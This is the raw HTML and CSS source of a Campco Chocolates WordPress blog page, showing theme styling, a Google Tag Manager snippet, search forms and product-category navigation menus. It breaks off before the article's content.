.not-found .entry-content .searchform #searchsubmit:focus,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover, .error404 .page-content > .searchform #searchsubmit:focus,.no-results .searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.no-results .searchform #searchsubmit:focus,.return-to-shop .button,.return-to-shop .button:hover,.return-to-shop .button:focus,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-excerpt .btn-add a:focus,.basel-hover-standard .btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-hover-standard .btn-add > a:focus,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover, .basel-price-table .basel-plan-footer > a:focus,.basel-pf-btn button,.basel-pf-btn button:hover,.basel-pf-btn button:focus,.basel-info-box.box-style-border .info-btn-wrapper a,.basel-info-box.box-style-border .info-btn-wrapper a:hover,.basel-info-box.box-style-border .info-btn-wrapper a:focus,.basel-info-box2.box-style-border .info-btn-wrapper a,.basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-info-box2.box-style-border .info-btn-wrapper a:focus,.basel-hover-quick .woocommerce-variation-add-to-cart .button,.basel-hover-quick .woocommerce-variation-add-to-cart .button:hover, .basel-hover-quick .woocommerce-variation-add-to-cart .button:focus,.product-list-item .product-list-buttons > a,.product-list-item .product-list-buttons > a:hover,.product-list-item .product-list-buttons > a:focus,.wpb_video_wrapper .button-play,.woocommerce-store-notice__dismiss-link:hover,.woocommerce-store-notice__dismiss-link:focus,.basel-compare-table .compare-loader:after,.basel-sticky-sidebar-opener:not(.sticky-toolbar):hover,.basel-sticky-sidebar-opener:not(.sticky-toolbar):focus,.basel-dark .read-more-section .btn-read-more,.basel-dark .products-footer .basel-blog-load-more, .basel-dark .products-footer .basel-products-load-more, .basel-dark .products-footer .basel-portfolio-load-more, .basel-dark .blog-footer .basel-blog-load-more, .basel-dark .blog-footer .basel-products-load-more, .basel-dark .blog-footer .basel-portfolio-load-more, .basel-dark .portfolio-footer .basel-blog-load-more, .basel-dark .portfolio-footer .basel-products-load-more, .basel-dark .portfolio-footer .basel-portfolio-load-more,.basel-dark .products-footer .basel-blog-load-more:hover, .basel-dark .products-footer .basel-blog-load-more:focus, .basel-dark .products-footer .basel-products-load-more:hover, .basel-dark .products-footer .basel-products-load-more:focus, .basel-dark .products-footer .basel-portfolio-load-more:hover, .basel-dark .products-footer .basel-portfolio-load-more:focus, .basel-dark .blog-footer .basel-blog-load-more:hover, .basel-dark .blog-footer .basel-blog-load-more:focus, .basel-dark .blog-footer .basel-products-load-more:hover, .basel-dark .blog-footer .basel-products-load-more:focus, .basel-dark .blog-footer .basel-portfolio-load-more:hover, .basel-dark .blog-footer .basel-portfolio-load-more:focus, .basel-dark .portfolio-footer .basel-blog-load-more:hover, .basel-dark .portfolio-footer .basel-blog-load-more:focus, .basel-dark .portfolio-footer .basel-products-load-more:hover, .basel-dark .portfolio-footer .basel-products-load-more:focus, .basel-dark .portfolio-footer .basel-portfolio-load-more:hover, .basel-dark .portfolio-footer .basel-portfolio-load-more:focus,.basel-dark .products-footer .basel-blog-load-more:after, .basel-dark .products-footer .basel-products-load-more:after, .basel-dark .products-footer .basel-portfolio-load-more:after, .basel-dark .blog-footer .basel-blog-load-more:after, .basel-dark .blog-footer .basel-products-load-more:after, .basel-dark .blog-footer .basel-portfolio-load-more:after, .basel-dark .portfolio-footer .basel-blog-load-more:after, .basel-dark .portfolio-footer .basel-products-load-more:after, .basel-dark .portfolio-footer .basel-portfolio-load-more:after,.basel-dark .feedback-form .wpcf7-submit, .basel-dark .mc4wp-form input[type=submit], .basel-dark .single_add_to_cart_button,.basel-dark .basel-compare-col .add_to_cart_button,.basel-dark .basel-compare-col .added_to_cart,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register, .basel-dark .register .button, .basel-dark .login .button, .basel-dark .lost_reset_password .button, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button, .basel-dark .woocommerce .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover, .basel-dark .mc4wp-form input[type=submit]:hover, .basel-dark .single_add_to_cart_button:hover,.basel-dark .basel-compare-col .add_to_cart_button:hover,.basel-dark .basel-compare-col .added_to_cart:hover,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:hover, .basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover, .basel-dark .register .button:hover, .basel-dark .login .button:hover, .basel-dark .lost_reset_password .button:hover, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .woocommerce .cart-actions .coupon .button:hover,.basel-ext-primarybtn-dark:focus, .basel-dark .feedback-form .wpcf7-submit:focus,.basel-dark .mc4wp-form input[type=submit]:focus, .basel-dark .single_add_to_cart_button:focus,.basel-dark .basel-compare-col .add_to_cart_button:focus,.basel-dark .basel-compare-col .added_to_cart:focus,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:focus,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:focus,.basel-dark .basel-registration-page .basel-switch-to-register:focus, .basel-dark .register .button:focus, .basel-dark .login .button:focus, .basel-dark .lost_reset_password .button:focus, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:focus,.basel-dark .woocommerce .cart-actions .coupon .button:focus,.cookies-buttons .cookies-accept-btn:hover,.cookies-buttons .cookies-accept-btn:focus,.blockOverlay:after,.basel-price-table:hover,.title-shop .nav-shop ul li a:after,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,div.bbp-submit-wrapper button:focus,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,#bbpress-forums .bbp-search-form #bbp_search_submit:focus,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.basel-hover-link .swap-elements .btn-add a:focus,.basel-hover-link .swap-elements .btn-add a.loading:after,.scrollToTop:hover, .scrollToTop:focus,.basel-sticky-filter-btn:hover, .basel-sticky-filter-btn:focus,blockquote{border-color:#1AADA3;}.with-animation .info-box-icon svg path,.single-product-content .entry-summary .basel-sizeguide-btn:hover svg{stroke:#1AADA3;}.button, 
button, 
input[type=submit],
.yith-woocompare-widget a.button.compare,
.basel-dark .basel-registration-page .basel-switch-to-register,
.basel-dark .login .button,
.basel-dark .register .button,
.basel-dark .widget_shopping_cart .buttons a,
.basel-dark .yith-woocompare-widget a.button.compare,
.basel-dark .widget_price_filter .price_slider_amount .button,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit,
.basel-dark .basel-widget-layered-nav-dropdown__submit,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]{background-color:#ECECEC;}.button, 
button, 
input[type=submit],
.yith-woocompare-widget a.button.compare,
.basel-dark .basel-registration-page .basel-switch-to-register,
.basel-dark .login .button,
.basel-dark .register .button,
.basel-dark .widget_shopping_cart .buttons a,
.basel-dark .yith-woocompare-widget a.button.compare,
.basel-dark .widget_price_filter .price_slider_amount .button,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit,
.basel-dark .basel-widget-layered-nav-dropdown__submit,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]{border-color:#ECECEC;}.button:hover,.button:focus, 
button:hover, 
button:focus, 
input[type=submit]:hover, 
input[type=submit]:focus,
.yith-woocompare-widget a.button.compare:hover,
.yith-woocompare-widget a.button.compare:focus,
.basel-dark .basel-registration-page .basel-switch-to-register:hover,
.basel-dark .basel-registration-page .basel-switch-to-register:focus,
.basel-dark .login .button:hover,
.basel-dark .login .button:focus,
.basel-dark .register .button:hover,
.basel-dark .register .button:focus,
.basel-dark .widget_shopping_cart .buttons a:hover,
.basel-dark .widget_shopping_cart .buttons a:focus,
.basel-dark .yith-woocompare-widget a.button.compare:hover,
.basel-dark .yith-woocompare-widget a.button.compare:focus,
.basel-dark .widget_price_filter .price_slider_amount .button:hover,
.basel-dark .widget_price_filter .price_slider_amount .button:focus,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit:hover,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit:focus,
.basel-dark .basel-widget-layered-nav-dropdown__submit:hover,
.basel-dark .basel-widget-layered-nav-dropdown__submit:focus,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]:hover,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]:focus{background-color:#3E3E3E;}.button:hover,.button:focus, 
button:hover, 
button:focus, 
input[type=submit]:hover, 
input[type=submit]:focus,
.yith-woocompare-widget a.button.compare:hover,
.yith-woocompare-widget a.button.compare:focus,
.basel-dark .basel-registration-page .basel-switch-to-register:hover,
.basel-dark .basel-registration-page .basel-switch-to-register:focus,
.basel-dark .login .button:hover,
.basel-dark .login .button:focus,
.basel-dark .register .button:hover,
.basel-dark .register .button:focus,
.basel-dark .widget_shopping_cart .buttons a:hover,
.basel-dark .widget_shopping_cart .buttons a:focus,
.basel-dark .yith-woocompare-widget a.button.compare:hover,
.basel-dark .yith-woocompare-widget a.button.compare:focus,
.basel-dark .widget_price_filter .price_slider_amount .button:hover,
.basel-dark .widget_price_filter .price_slider_amount .button:focus,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit:hover,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit:focus,
.basel-dark .basel-widget-layered-nav-dropdown__submit:hover,
.basel-dark .basel-widget-layered-nav-dropdown__submit:focus,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]:hover,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]:focus{border-color:#3E3E3E;}.single_add_to_cart_button,
.basel-sticky-btn .basel-sticky-add-to-cart,
.woocommerce .cart-actions .coupon .button,
.added_to_cart.btn-color-black, 
input[type=submit].btn-color-black,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button,
.basel-hover-quick .quick-shop-btn > a,
table.compare-list tr.add-to-cart td a,
.basel-compare-col .add_to_cart_button, 
.basel-compare-col .added_to_cart{background-color:#000000;}.single_add_to_cart_button,
.basel-sticky-btn .basel-sticky-add-to-cart,
.woocommerce .cart-actions .coupon .button,
.added_to_cart.btn-color-black, 
input[type=submit].btn-color-black,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button,
.basel-hover-quick .quick-shop-btn > a,
table.compare-list tr.add-to-cart td a,
.basel-compare-col .add_to_cart_button, 
.basel-compare-col .added_to_cart{border-color:#000000;}.basel-hover-alt .btn-add>a{color:#000000;}.single_add_to_cart_button:hover,.single_add_to_cart_button:focus,
.basel-sticky-btn .basel-sticky-add-to-cart:hover,
.basel-sticky-btn .basel-sticky-add-to-cart:focus,
.woocommerce .cart-actions .coupon .button:hover,
.woocommerce .cart-actions .coupon .button:focus,
.added_to_cart.btn-color-black:hover,
.added_to_cart.btn-color-black:focus, 
input[type=submit].btn-color-black:hover, 
input[type=submit].btn-color-black:focus,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:focus,
.basel-hover-quick .quick-shop-btn > a:hover,
.basel-hover-quick .quick-shop-btn > a:focus,
table.compare-list tr.add-to-cart td a:hover,
table.compare-list tr.add-to-cart td a:focus,
.basel-compare-col .add_to_cart_button:hover,
.basel-compare-col .add_to_cart_button:focus, 
.basel-compare-col .added_to_cart:hover, 
.basel-compare-col .added_to_cart:focus{background-color:#333333;}.single_add_to_cart_button:hover,.single_add_to_cart_button:focus,
.basel-sticky-btn .basel-sticky-add-to-cart:hover,
.basel-sticky-btn .basel-sticky-add-to-cart:focus,
.woocommerce .cart-actions .coupon .button:hover,
.woocommerce .cart-actions .coupon .button:focus,
.added_to_cart.btn-color-black:hover,
.added_to_cart.btn-color-black:focus, 
input[type=submit].btn-color-black:hover, 
input[type=submit].btn-color-black:focus,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:focus,
.basel-hover-quick .quick-shop-btn > a:hover,
.basel-hover-quick .quick-shop-btn > a:focus,
table.compare-list tr.add-to-cart td a:hover,
table.compare-list tr.add-to-cart td a:focus,
.basel-compare-col .add_to_cart_button:hover,
.basel-compare-col .add_to_cart_button:focus, 
.basel-compare-col .added_to_cart:hover, 
.basel-compare-col .added_to_cart:focus{border-color:#333333;}.basel-hover-alt .btn-add>a:hover,.basel-hover-alt .btn-add>a:focus{color:#333333;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MNZXSD4');</script>
<!-- End Google Tag Manager -->
	
</head>

<body class="wp-singular post-template-default single single-post postid-5313 single-format-standard wp-theme-basel wrapper-full-width global-cart-design-disable global-search-full-screen global-header-simple mobile-nav-from-left basel-light catalog-mode-off categories-accordion-on global-wishlist-enable basel-top-bar-on basel-ajax-shop-on basel-ajax-search-on enable-sticky-header header-full-width sticky-header-clone offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MNZXSD4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
					<div class="mobile-nav">
							<form role="search" method="get" id="searchform" class="searchform  basel-ajax-search" action="https://campcochocolates.com/"  data-thumbnail="1" data-price="1" data-count="5" data-post_type="product">
				<div>
					<label class="screen-reader-text">Search for:</label>
					<input type="text" class="search-field" placeholder="Search Here" value="" name="s" id="s" />
					<input type="hidden" name="post_type" id="post_type" value="product">
										<button type="submit" id="searchsubmit" value="Search">Search</button>
					
				</div>
			</form>
			<div class="search-results-wrapper"><div class="basel-scroll"><div class="basel-search-results basel-scroll-content"></div></div></div>
		<div class="menu-campco-menu-container"><ul id="menu-campco-menu" class="site-mobile-menu"><li id="menu-item-1502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1502 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/">Home</a></li>
<li id="menu-item-1503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1503 menu-item-design-default item-event-hover"><a href="#">About Us</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1504 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/chocolate-company/">Our Campco Story</a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1506 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/president-message-new/">President&#8217;s Message</a></li>
	<li id="menu-item-1505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1505 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/index.php/chocolate-company-in-india/">The Chocolate Factory</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1507 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/chocolate-products/">Product Range</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1508 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/premium-chocolates/">Premium Chocolate</a></li>
	<li id="menu-item-1509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1509 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/chocolate-bar/">Chocolate Bars</a></li>
	<li id="menu-item-3230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3230 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/industrial-products/">Industrial Products</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-3283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3283 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/compound-chocolate/">Compound Chocolate</a></li>
		<li id="menu-item-3281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3281 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/couverture/">Couverture</a></li>
		<li id="menu-item-3279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3279 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/cocoa-powder/">Cocoa Powder</a></li>
		<li id="menu-item-3277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3277 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/cocoa-based-products/">Cocoa Based Products</a></li>
		<li id="menu-item-3285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3285 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/chocolate-and-compound-chips/">Chocolate &#038; Compound Chips</a></li>
		<li id="menu-item-3287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3287 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/choco-paste/">CHOCO PASTE, SPREADS, DIPS &#038; FILLINGS</a></li>
	</ul>
</li>
	<li id="menu-item-1513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1513 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/creamy-milk-sweet/">Creamy Milk Sweet</a></li>
	<li id="menu-item-1514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1514 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/eclairs/">Eclairs</a></li>
	<li id="menu-item-2522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2522 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/gift-box-chocolates/">Chocolate Gift Box</a></li>
	<li id="menu-item-2523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2523 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/drinking-chocolates/">Chocolate Drink</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1519 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/chocolate-recipes-blog/">Blogs</a></li>
<li id="menu-item-1515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1515 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/chocolate-recipes/">Kitchen Campco</a></li>
<li id="menu-item-7682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7682 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/tender/">Tender</a></li>
<li id="menu-item-5495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5495 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/career/">Careers</a></li>
<li id="menu-item-5497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5497 menu-item-design-default item-event-hover"><a href="#">Others</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1522 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/chocolate-review/">Feedback</a></li>
	<li id="menu-item-1518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1518 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/news/">News</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1871 menu-item-design-default item-event-hover"><a href="#">Contact Us</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1872 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/contact-us-campco/">Contact Us</a></li>
	<li id="menu-item-1523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1523 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/distributorship-opportunities-in-fmcg/">Become a Distributor</a></li>
	<li id="menu-item-1524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1524 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/chocolate-dealer-near-me/">Locate Sales Offices</a></li>
	<li id="menu-item-1521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1521 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/chocolate-factory-visit/">Visit Campco Factory</a></li>
</ul>
</div>
</div>
</li>
</ul></div>			</div><!--END MOBILE-NAV-->
						<div class="cart-widget-side">
					<div class="widget-heading">
						<h3 class="widget-title">Shopping cart</h3>
						<a href="#" class="widget-close">close</a>
					</div>
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
				</div>
			<div class="website-wrapper">
			<div class="topbar-wrapp color-scheme-light">
			<div class="container">
				<div class="topbar-content">
					<div class="top-bar-left">
						
													<i class="fa fa-phone-square" style="color:white;"> </i> OUR PHONE NUMBER: <span style="margin-left:10px; border-bottom: 1px solid rgba(125,125,125,0.3);">+77 (756) 334 876</span>												
						
					</div>
					<div class="top-bar-right">
						<div class="topbar-menu">
													</div>
					</div>
				</div>
			</div>
		</div> <!--END TOP HEADER-->
	
	
	<!-- HEADER -->
	<header class="main-header header-has-no-bg header-simple icons-design-line color-scheme-dark">

		<div class="container">
<div class="wrapp-header">
			<div class="site-logo">
				<div class="basel-logo-wrap">
					<a href="https://campcochocolates.com/" class="basel-logo basel-main-logo" rel="home">
						<img src="https://campcochocolates.com/wp-content/uploads/2019/09/campco-logo.png" alt="Campco Chocolates" />					</a>
									</div>
			</div>
					<div class="main-nav site-navigation basel-navigation menu-left" role="navigation">
				<div class="menu-campco-menu-container"><ul id="menu-campco-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1502 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1503 menu-item-design-default item-event-hover"><a href="#">About Us</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1504 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/chocolate-company/">Our Campco Story</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1506 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/president-message-new/">President&#8217;s Message</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1505 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/index.php/chocolate-company-in-india/">The Chocolate Factory</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1507 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/chocolate-products/">Product Range</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1508 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/premium-chocolates/">Premium Chocolate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1509 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/chocolate-bar/">Chocolate Bars</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3230 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/industrial-products/">Industrial Products</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3283 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/compound-chocolate/">Compound Chocolate</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3281 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/couverture/">Couverture</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3279 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/cocoa-powder/">Cocoa Powder</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3277 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/cocoa-based-products/">Cocoa Based Products</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3285 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/chocolate-and-compound-chips/">Chocolate &#038; Compound Chips</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3287 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/choco-paste/">CHOCO PASTE, SPREADS, DIPS &#038; FILLINGS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1513 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/creamy-milk-sweet/">Creamy Milk Sweet</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1514 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/eclairs/">Eclairs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2522 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/gift-box-chocolates/">Chocolate Gift Box</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2523 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/drinking-chocolates/">Chocolate Drink</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1519 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/chocolate-recipes-blog/">Blogs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1515 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/chocolate-recipes/">Kitchen Campco</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7682 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/tender/">Tender</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5495 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/career/">Careers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5497 menu-item-design-default item-event-hover"><a href="#">Others</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1522 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/chocolate-review/">Feedback</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1518 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/news/">News</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1871 menu-item-design-default item-event-hover"><a href="#">Contact Us</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1872 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/contact-us-campco/">Contact Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1523 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/distributorship-opportunities-in-fmcg/">Become a Distributor</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1524 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/chocolate-dealer-near-me/">Locate Sales Offices</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1521 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/chocolate-factory-visit/">Visit Campco Factory</a></li>
</ul>
</div>
</div>
</li>
</ul></div>			</div><!--END MAIN-NAV-->
		<div class="right-column">
			<div class="search-button basel-search-full-screen">
				<a href="#">
					<i class="fa fa-search"></i>
				</a>
				<div class="basel-search-wrapper">
					<div class="basel-search-inner">
						<span class="basel-close-search">close</span>
									<form role="search" method="get" id="searchform" class="searchform  basel-ajax-search" action="https://campcochocolates.com/"  data-thumbnail="1" data-price="1" data-count="5" data-post_type="product">
				<div>
					<label class="screen-reader-text">Search for:</label>
					<input type="text" class="search-field" placeholder="Search Here" value="" name="s" id="s" />
					<input type="hidden" name="post_type" id="post_type" value="product">
										<button type="submit" id="searchsubmit" value="Search">Search</button>
					
				</div>
			</form>
			<div class="search-results-wrapper"><div class="basel-scroll"><div class="basel-search-results basel-scroll-content"></div></div></div>
							</div>
				</div>
			</div>
					<div class="mobile-nav-icon">
				<span class="basel-burger"></span>
			</div><!--END MOBILE-NAV-ICON-->
		</div>
</div>
</div>

	</header><!--END MAIN HEADER-->

	<div class="clear"></div>
	
						<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row">
		


<div class="site-content col-sm-9" role="main">

				
				
<article id="post-5313" class="post-single-page blog-design-default blog-post-loop post-5313 post type-post status-publish format-standard has-post-thumbnail hentry category-recipe">
			<header class="entry-header">
					<figure id="carousel-415" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-desktop_small="1" data-tablet="1" data-mobile="1">
				
